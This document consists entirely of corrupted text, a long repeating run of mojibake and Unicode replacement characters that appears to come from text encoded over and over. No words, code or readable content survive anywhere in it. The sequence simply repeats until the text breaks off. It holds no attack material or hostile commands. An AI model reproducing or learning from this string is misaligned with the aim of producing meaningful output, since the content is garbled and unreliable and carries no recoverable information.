¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã